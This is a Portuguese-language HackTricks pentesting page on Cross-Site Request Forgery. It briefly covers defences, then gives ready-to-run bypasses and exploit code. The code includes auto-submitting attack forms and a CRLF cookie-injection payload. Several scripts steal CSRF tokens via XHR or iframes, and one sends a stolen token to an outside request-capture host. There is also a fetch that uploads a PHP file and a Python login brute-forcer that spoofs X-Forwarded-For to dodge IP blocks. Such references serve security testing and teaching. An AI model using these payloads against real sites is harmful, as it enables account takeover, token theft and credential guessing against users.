27 KiB
CSRF (Cross Site Request Forgery)
{% hint style="success" %}
Aprenda e pratique Hacking AWS: HackTricks Training AWS Red Team Expert (ARTE)
HackTricks Training AWS Red Team Expert (ARTE)
Aprenda e pratique Hacking GCP:  HackTricks Training GCP Red Team Expert (GRTE)
HackTricks Training GCP Red Team Expert (GRTE)
Support HackTricks
- Confira os planos de assinatura!
- Junte-se ao 💬 grupo do Discord ou ao grupo do telegram ou siga-nos no Twitter 🐦 @hacktricks_live.
- Compartilhe truques de hacking enviando PRs para os repositórios do HackTricks e HackTricks Cloud.

Junte-se ao HackenProof Discord para se comunicar com hackers experientes e caçadores de bugs!
Insights de Hacking
Engaje-se com conteúdo que explora a emoção e os desafios do hacking
Notícias de Hacking em Tempo Real
Mantenha-se atualizado com o mundo acelerado do hacking através de notícias e insights em tempo real
Últimos Anúncios
Fique informado sobre os novos programas de recompensas por bugs e atualizações cruciais da plataforma
Junte-se a nós no Discord e comece a colaborar com os melhores hackers hoje!
Cross-Site Request Forgery (CSRF) Explicado
Cross-Site Request Forgery (CSRF) é um tipo de vulnerabilidade de segurança encontrada em aplicações web. Ela permite que atacantes realizem ações em nome de usuários desavisados, explorando suas sessões autenticadas. O ataque é executado quando um usuário, que está logado na plataforma de uma vítima, visita um site malicioso. Este site então aciona requisições para a conta da vítima através de métodos como executar JavaScript, enviar formulários ou buscar imagens.
Pré-requisitos para um Ataque CSRF
Para explorar uma vulnerabilidade CSRF, várias condições devem ser atendidas:
- Identificar uma Ação Valiosa: O atacante precisa encontrar uma ação que vale a pena explorar, como mudar a senha do usuário, email ou elevar privilégios.
- Gerenciamento de Sessão: A sessão do usuário deve ser gerenciada exclusivamente através de cookies ou do cabeçalho de Autenticação Básica HTTP, pois outros cabeçalhos não podem ser manipulados para esse fim.
- Ausência de Parâmetros Imprevisíveis: A requisição não deve conter parâmetros imprevisíveis, pois eles podem impedir o ataque.
Verificação Rápida

Você pode capturar a requisição no Burp e verificar as proteções CSRF e para testar do navegador você pode clicar em Copiar como fetch e verificar a requisição:

Defendendo Contra CSRF
Várias contramedidas podem ser implementadas para proteger contra ataques CSRF:
- Cookies SameSite: Este atributo impede que o navegador envie cookies junto com requisições de outros sites. Mais sobre cookies SameSite.
- Compartilhamento de recursos entre origens: A política CORS do site da vítima pode influenciar a viabilidade do ataque, especialmente se o ataque requerer a leitura da resposta do site da vítima. Saiba mais sobre bypass de CORS.
- Verificação do Usuário: Solicitar a senha do usuário ou resolver um captcha pode confirmar a intenção do usuário.
- Verificando Cabeçalhos Referrer ou Origin: Validar esses cabeçalhos pode ajudar a garantir que as requisições estão vindo de fontes confiáveis. No entanto, a elaboração cuidadosa de URLs pode contornar verificações mal implementadas, como:
- Usar
http://mal.net?orig=http://example.com(URL termina com a URL confiável) - Usar
http://example.com.mal.net(URL começa com a URL confiável) - Modificando Nomes de Parâmetros: Alterar os nomes dos parâmetros em requisições POST ou GET pode ajudar a prevenir ataques automatizados.
- Tokens CSRF: Incorporar um token CSRF único em cada sessão e exigir esse token em requisições subsequentes pode mitigar significativamente o risco de CSRF. A eficácia do token pode ser aumentada pela imposição de CORS.
Compreender e implementar essas defesas é crucial para manter a segurança e integridade das aplicações web.
Bypass de Defesas
De POST para GET
Talvez o formulário que você deseja abusar esteja preparado para enviar uma requisição POST com um token CSRF, mas você deve verificar se um GET também é válido e se quando você envia uma requisição GET o token CSRF ainda está sendo validado.
Falta de token
As aplicações podem implementar um mecanismo para validar tokens quando eles estão presentes. No entanto, uma vulnerabilidade surge se a validação for completamente ignorada quando o token está ausente. Os atacantes podem explorar isso removendo o parâmetro que carrega o token, não apenas seu valor. Isso permite que eles contornem o processo de validação e conduzam um ataque de Cross-Site Request Forgery (CSRF) de forma eficaz.
Token CSRF não está vinculado à sessão do usuário
Aplicações que não vinculam tokens CSRF às sessões de usuário apresentam um risco de segurança significativo. Esses sistemas verificam tokens contra um pool global em vez de garantir que cada token esteja vinculado à sessão iniciadora.
Veja como os atacantes exploram isso:
- Autenticar usando sua própria conta.
- Obter um token CSRF válido do pool global.
- Usar esse token em um ataque CSRF contra uma vítima.
Essa vulnerabilidade permite que os atacantes façam requisições não autorizadas em nome da vítima, explorando o mecanismo inadequado de validação de tokens da aplicação.
Bypass de Método
Se a requisição estiver usando um método "estranho", verifique se a funcionalidade de substituição de método está funcionando. Por exemplo, se estiver usando um método PUT, você pode tentar usar um método POST e enviar: https://example.com/my/dear/api/val/num?_method=PUT
Isso também pode funcionar enviando o parâmetro _method dentro de uma requisição POST ou usando os cabeçalhos:
- X-HTTP-Method
- X-HTTP-Method-Override
- X-Method-Override
Bypass de Token de Cabeçalho Personalizado
Se a requisição estiver adicionando um cabeçalho personalizado com um token à requisição como método de proteção CSRF, então:
- Teste a requisição sem o Token Personalizado e também o cabeçalho.
- Teste a requisição com o mesmo comprimento exato, mas um token diferente.
Token CSRF é verificado por um cookie
As aplicações podem implementar proteção CSRF duplicando o token em um cookie e em um parâmetro de requisição ou configurando um cookie CSRF e verificando se o token enviado no backend corresponde ao cookie. A aplicação valida requisições verificando se o token no parâmetro de requisição alinha-se com o valor no cookie.
No entanto, esse método é vulnerável a ataques CSRF se o site tiver falhas que permitam a um atacante definir um cookie CSRF no navegador da vítima, como uma vulnerabilidade CRLF. O atacante pode explorar isso carregando uma imagem enganosa que define o cookie, seguida pela iniciação do ataque CSRF.
Abaixo está um exemplo de como um ataque poderia ser estruturado:
<html>
<!-- CSRF Proof of Concept - generated by Burp Suite Professional -->
<body>
<script>history.pushState('', '', '/')</script>
<form action="https://example.com/my-account/change-email" method="POST">
<input type="hidden" name="email" value="asd@asd.asd" />
<input type="hidden" name="csrf" value="tZqZzQ1tiPj8KFnO4FOAawq7UsYzDk8E" />
<input type="submit" value="Submit request" />
</form>
<img src="https://example.com/?search=term%0d%0aSet-Cookie:%20csrf=tZqZzQ1tiPj8KFnO4FOAawq7UsYzDk8E" onerror="document.forms[0].submit();"/>
</body>
</html>
{% hint style="info" %} Observe que se o token csrf estiver relacionado com o cookie de sessão, este ataque não funcionará porque você precisará definir a sessão da vítima, e, portanto, estará atacando a si mesmo. {% endhint %}
Mudança de Content-Type
De acordo com isto, para evitar requisições preflight usando o método POST, estes são os valores de Content-Type permitidos:
application/x-www-form-urlencodedmultipart/form-datatext/plain
No entanto, observe que a lógica do servidor pode variar dependendo do Content-Type utilizado, então você deve tentar os valores mencionados e outros como application/json,text/xml, application/xml.
Exemplo (de aqui) de envio de dados JSON como text/plain:
<html>
<body>
<form id="form" method="post" action="https://phpme.be.ax/" enctype="text/plain">
<input name='{"garbageeeee":"' value='", "yep": "yep yep yep", "url": "https://webhook/"}'>
</form>
<script>
form.submit();
</script>
</body>
</html>
Bypassing Preflight Requests for JSON Data
Ao tentar enviar dados JSON via uma solicitação POST, usar Content-Type: application/json em um formulário HTML não é diretamente possível. Da mesma forma, utilizar XMLHttpRequest para enviar esse tipo de conteúdo inicia uma solicitação de pré-verificação. No entanto, existem estratégias para potencialmente contornar essa limitação e verificar se o servidor processa os dados JSON independentemente do Content-Type:
- Use Alternative Content Types: Empregue
Content-Type: text/plainouContent-Type: application/x-www-form-urlencodeddefinindoenctype="text/plain"no formulário. Essa abordagem testa se o backend utiliza os dados independentemente do Content-Type. - Modify Content Type: Para evitar uma solicitação de pré-verificação enquanto garante que o servidor reconheça o conteúdo como JSON, você pode enviar os dados com
Content-Type: text/plain; application/json. Isso não aciona uma solicitação de pré-verificação, mas pode ser processado corretamente pelo servidor se estiver configurado para aceitarapplication/json. - SWF Flash File Utilization: Um método menos comum, mas viável, envolve usar um arquivo SWF flash para contornar tais restrições. Para uma compreensão mais profunda dessa técnica, consulte este post.
Referrer / Origin check bypass
Avoid Referrer header
As aplicações podem validar o cabeçalho 'Referer' apenas quando ele está presente. Para evitar que um navegador envie esse cabeçalho, a seguinte tag meta HTML pode ser usada:
<meta name="referrer" content="never">
Isso garante que o cabeçalho 'Referer' seja omitido, potencialmente contornando as verificações de validação em algumas aplicações.
Bypasses de Regexp
{% content-ref url="ssrf-server-side-request-forgery/url-format-bypass.md" %} url-format-bypass.md {% endcontent-ref %}
Para definir o nome do domínio do servidor na URL que o Referrer vai enviar dentro dos parâmetros, você pode fazer:
<html>
<!-- Referrer policy needed to send the qury parameter in the referrer -->
<head><meta name="referrer" content="unsafe-url"></head>
<body>
<script>history.pushState('', '', '/')</script>
<form action="https://ac651f671e92bddac04a2b2e008f0069.web-security-academy.net/my-account/change-email" method="POST">
<input type="hidden" name="email" value="asd@asd.asd" />
<input type="submit" value="Submit request" />
</form>
<script>
// You need to set this or the domain won't appear in the query of the referer header
history.pushState("", "", "?ac651f671e92bddac04a2b2e008f0069.web-security-academy.net")
document.forms[0].submit();
</script>
</body>
</html>
Método HEAD bypass
A primeira parte de este CTF writeup explica que o código-fonte do Oak, um roteador, está configurado para tratar requisições HEAD como requisições GET sem corpo de resposta - uma solução comum que não é exclusiva do Oak. Em vez de um manipulador específico que lida com requisições HEAD, elas são simplesmente enviadas para o manipulador GET, mas o aplicativo apenas remove o corpo da resposta.
Portanto, se uma requisição GET estiver sendo limitada, você pode simplesmente enviar uma requisição HEAD que será processada como uma requisição GET.
Exemplos de Exploração
Exfiltrando o Token CSRF
Se um token CSRF estiver sendo usado como defesa, você pode tentar exfiltrá-lo abusando de uma vulnerabilidade de XSS ou uma vulnerabilidade de Dangling Markup.
GET usando tags HTML
<img src="http://google.es?param=VALUE" style="display:none" />
<h1>404 - Page not found</h1>
The URL you are requesting is no longer available
Outras tags HTML5 que podem ser usadas para enviar automaticamente uma solicitação GET são:
<iframe src="..."></iframe>
<script src="..."></script>
<img src="..." alt="">
<embed src="...">
<audio src="...">
<video src="...">
<source src="..." type="...">
<video poster="...">
<link rel="stylesheet" href="...">
<object data="...">
<body background="...">
<div style="background: url('...');"></div>
<style>
body { background: url('...'); }
</style>
<bgsound src="...">
<track src="..." kind="subtitles">
<input type="image" src="..." alt="Submit Button">
Form GET request
<html>
<!-- CSRF PoC - generated by Burp Suite Professional -->
<body>
<script>history.pushState('', '', '/')</script>
<form method="GET" action="https://victim.net/email/change-email">
<input type="hidden" name="email" value="some@email.com" />
<input type="submit" value="Submit request" />
</form>
<script>
document.forms[0].submit();
</script>
</body>
</html>
Formulário de solicitação POST
<html>
<body>
<script>history.pushState('', '', '/')</script>
<form method="POST" action="https://victim.net/email/change-email" id="csrfform">
<input type="hidden" name="email" value="some@email.com" autofocus onfocus="csrfform.submit();" /> <!-- Way 1 to autosubmit -->
<input type="submit" value="Submit request" />
<img src=x onerror="csrfform.submit();" /> <!-- Way 2 to autosubmit -->
</form>
<script>
document.forms[0].submit(); //Way 3 to autosubmit
</script>
</body>
</html>
Formulário de solicitação POST através de iframe
<!--
The request is sent through the iframe withuot reloading the page
-->
<html>
<body>
<iframe style="display:none" name="csrfframe"></iframe>
<form method="POST" action="/change-email" id="csrfform" target="csrfframe">
<input type="hidden" name="email" value="some@email.com" autofocus onfocus="csrfform.submit();" />
<input type="submit" value="Submit request" />
</form>
<script>
document.forms[0].submit();
</script>
</body>
</html>
Requisição POST Ajax
<script>
var xh;
if (window.XMLHttpRequest)
{// code for IE7+, Firefox, Chrome, Opera, Safari
xh=new XMLHttpRequest();
}
else
{// code for IE6, IE5
xh=new ActiveXObject("Microsoft.XMLHTTP");
}
xh.withCredentials = true;
xh.open("POST","http://challenge01.root-me.org/web-client/ch22/?action=profile");
xh.setRequestHeader('Content-type', 'application/x-www-form-urlencoded'); //to send proper header info (optional, but good to have as it may sometimes not work without this)
xh.send("username=abcd&status=on");
</script>
<script>
//JQuery version
$.ajax({
type: "POST",
url: "https://google.com",
data: "param=value¶m2=value2"
})
</script>
multipart/form-data POST request
myFormData = new FormData();
var blob = new Blob(["<?php phpinfo(); ?>"], { type: "text/text"});
myFormData.append("newAttachment", blob, "pwned.php");
fetch("http://example/some/path", {
method: "post",
body: myFormData,
credentials: "include",
headers: {"Content-Type": "application/x-www-form-urlencoded"},
mode: "no-cors"
});
multipart/form-data POST request v2
// https://www.exploit-db.com/exploits/20009
var fileSize = fileData.length,
boundary = "OWNEDBYOFFSEC",
xhr = new XMLHttpRequest();
xhr.withCredentials = true;
xhr.open("POST", url, true);
// MIME POST request.
xhr.setRequestHeader("Content-Type", "multipart/form-data, boundary="+boundary);
xhr.setRequestHeader("Content-Length", fileSize);
var body = "--" + boundary + "\r\n";
body += 'Content-Disposition: form-data; name="' + nameVar +'"; filename="' + fileName + '"\r\n';
body += "Content-Type: " + ctype + "\r\n\r\n";
body += fileData + "\r\n";
body += "--" + boundary + "--";
//xhr.send(body);
xhr.sendAsBinary(body);
Solicitação POST de formulário de dentro de um iframe
<--! expl.html -->
<body onload="envia()">
<form method="POST"id="formulario" action="http://aplicacion.example.com/cambia_pwd.php">
<input type="text" id="pwd" name="pwd" value="otra nueva">
</form>
<body>
<script>
function envia(){document.getElementById("formulario").submit();}
</script>
<!-- public.html -->
<iframe src="2-1.html" style="position:absolute;top:-5000">
</iframe>
<h1>Sitio bajo mantenimiento. Disculpe las molestias</h1>
Roubar o Token CSRF e enviar uma solicitação POST
function submitFormWithTokenJS(token) {
var xhr = new XMLHttpRequest();
xhr.open("POST", POST_URL, true);
xhr.withCredentials = true;
// Send the proper header information along with the request
xhr.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
// This is for debugging and can be removed
xhr.onreadystatechange = function() {
if(xhr.readyState === XMLHttpRequest.DONE && xhr.status === 200) {
//console.log(xhr.responseText);
}
}
xhr.send("token=" + token + "&otherparama=heyyyy");
}
function getTokenJS() {
var xhr = new XMLHttpRequest();
// This tels it to return it as a HTML document
xhr.responseType = "document";
xhr.withCredentials = true;
// true on the end of here makes the call asynchronous
xhr.open("GET", GET_URL, true);
xhr.onload = function (e) {
if (xhr.readyState === XMLHttpRequest.DONE && xhr.status === 200) {
// Get the document from the response
page = xhr.response
// Get the input element
input = page.getElementById("token");
// Show the token
//console.log("The token is: " + input.value);
// Use the token to submit the form
submitFormWithTokenJS(input.value);
}
};
// Make the request
xhr.send(null);
}
var GET_URL="http://google.com?param=VALUE"
var POST_URL="http://google.com?param=VALUE"
getTokenJS();
Roubar o Token CSRF e enviar uma solicitação Post usando um iframe, um formulário e Ajax
<form id="form1" action="http://google.com?param=VALUE" method="post" enctype="multipart/form-data">
<input type="text" name="username" value="AA">
<input type="checkbox" name="status" checked="checked">
<input id="token" type="hidden" name="token" value="" />
</form>
<script type="text/javascript">
function f1(){
x1=document.getElementById("i1");
x1d=(x1.contentWindow||x1.contentDocument);
t=x1d.document.getElementById("token").value;
document.getElementById("token").value=t;
document.getElementById("form1").submit();
}
</script>
<iframe id="i1" style="display:none" src="http://google.com?param=VALUE" onload="javascript:f1();"></iframe>
Roubar o token CSRF e enviar uma solicitação POST usando um iframe e um formulário
<iframe id="iframe" src="http://google.com?param=VALUE" width="500" height="500" onload="read()"></iframe>
<script>
function read()
{
var name = 'admin2';
var token = document.getElementById("iframe").contentDocument.forms[0].token.value;
document.writeln('<form width="0" height="0" method="post" action="http://www.yoursebsite.com/check.php" enctype="multipart/form-data">');
document.writeln('<input id="username" type="text" name="username" value="' + name + '" /><br />');
document.writeln('<input id="token" type="hidden" name="token" value="' + token + '" />');
document.writeln('<input type="submit" name="submit" value="Submit" /><br/>');
document.writeln('</form>');
document.forms[0].submit.click();
}
</script>
Roubar token e enviá-lo usando 2 iframes
<script>
var token;
function readframe1(){
token = frame1.document.getElementById("profile").token.value;
document.getElementById("bypass").token.value = token
loadframe2();
}
function loadframe2(){
var test = document.getElementbyId("frame2");
test.src = "http://requestb.in/1g6asbg1?token="+token;
}
</script>
<iframe id="frame1" name="frame1" src="http://google.com?param=VALUE" onload="readframe1()"
sandbox="allow-same-origin allow-scripts allow-forms allow-popups allow-top-navigation"
height="600" width="800"></iframe>
<iframe id="frame2" name="frame2"
sandbox="allow-same-origin allow-scripts allow-forms allow-popups allow-top-navigation"
height="600" width="800"></iframe>
<body onload="document.forms[0].submit()">
<form id="bypass" name"bypass" method="POST" target="frame2" action="http://google.com?param=VALUE" enctype="multipart/form-data">
<input type="text" name="username" value="z">
<input type="checkbox" name="status" checked="">
<input id="token" type="hidden" name="token" value="0000" />
<button type="submit">Submit</button>
</form>
POSTRoubar o token CSRF com Ajax e enviar um post com um formulário
<body onload="getData()">
<form id="form" action="http://google.com?param=VALUE" method="POST" enctype="multipart/form-data">
<input type="hidden" name="username" value="root"/>
<input type="hidden" name="status" value="on"/>
<input type="hidden" id="findtoken" name="token" value=""/>
<input type="submit" value="valider"/>
</form>
<script>
var x = new XMLHttpRequest();
function getData() {
x.withCredentials = true;
x.open("GET","http://google.com?param=VALUE",true);
x.send(null);
}
x.onreadystatechange = function() {
if (x.readyState == XMLHttpRequest.DONE) {
var token = x.responseText.match(/name="token" value="(.+)"/)[1];
document.getElementById("findtoken").value = token;
document.getElementById("form").submit();
}
}
</script>
CSRF com Socket.IO
<script src="https://cdn.jsdelivr.net/npm/socket.io-client@2/dist/socket.io.js"></script>
<script>
let socket = io('http://six.jh2i.com:50022/test');
const username = 'admin'
socket.on('connect', () => {
console.log('connected!');
socket.emit('join', {
room: username
});
socket.emit('my_room_event', {
data: '!flag',
room: username
})
});
</script>
CSRF Login Brute Force
O código pode ser usado para forçar um formulário de login usando um token CSRF (também está usando o cabeçalho X-Forwarded-For para tentar contornar um possível bloqueio de IP):
import request
import re
import random
URL = "http://10.10.10.191/admin/"
PROXY = { "http": "127.0.0.1:8080"}
SESSION_COOKIE_NAME = "BLUDIT-KEY"
USER = "fergus"
PASS_LIST="./words"
def init_session():
#Return CSRF + Session (cookie)
r = requests.get(URL)
csrf = re.search(r'input type="hidden" id="jstokenCSRF" name="tokenCSRF" value="([a-zA-Z0-9]*)"', r.text)
csrf = csrf.group(1)
session_cookie = r.cookies.get(SESSION_COOKIE_NAME)
return csrf, session_cookie
def login(user, password):
print(f"{user}:{password}")
csrf, cookie = init_session()
cookies = {SESSION_COOKIE_NAME: cookie}
data = {
"tokenCSRF": csrf,
"username": user,
"password": password,
"save": ""
}
headers = {
"X-Forwarded-For": f"{random.randint(1,256)}.{random.randint(1,256)}.{random.randint(1,256)}.{random.randint(1,256)}"
}
r = requests.post(URL, data=data, cookies=cookies, headers=headers, proxies=PROXY)
if "Username or password incorrect" in r.text:
return False
else:
print(f"FOUND {user} : {password}")
return True
with open(PASS_LIST, "r") as f:
for line in f:
login(USER, line.strip())
Ferramentas
Referências
- https://portswigger.net/web-security/csrf
- https://portswigger.net/web-security/csrf/bypassing-token-validation
- https://portswigger.net/web-security/csrf/bypassing-referer-based-defenses
- https://www.hahwul.com/2019/10/bypass-referer-check-logic-for-csrf.html

Junte-se ao HackenProof Discord para se comunicar com hackers experientes e caçadores de bugs!
Insights de Hacking
Engaje-se com conteúdo que mergulha na emoção e nos desafios do hacking
Notícias de Hacking em Tempo Real
Mantenha-se atualizado com o mundo acelerado do hacking através de notícias e insights em tempo real
Últimos Anúncios
Fique informado sobre os novos programas de recompensas por bugs lançados e atualizações cruciais da plataforma
Junte-se a nós no Discord e comece a colaborar com os melhores hackers hoje!
{% hint style="success" %}
Aprenda e pratique Hacking AWS: HackTricks Training AWS Red Team Expert (ARTE)
HackTricks Training AWS Red Team Expert (ARTE)
Aprenda e pratique Hacking GCP:  HackTricks Training GCP Red Team Expert (GRTE)
HackTricks Training GCP Red Team Expert (GRTE)
Suporte ao HackTricks
- Confira os planos de assinatura!
- Junte-se ao 💬 grupo do Discord ou ao grupo do telegram ou siga-nos no Twitter 🐦 @hacktricks_live.
- Compartilhe truques de hacking enviando PRs para os repositórios do HackTricks e HackTricks Cloud.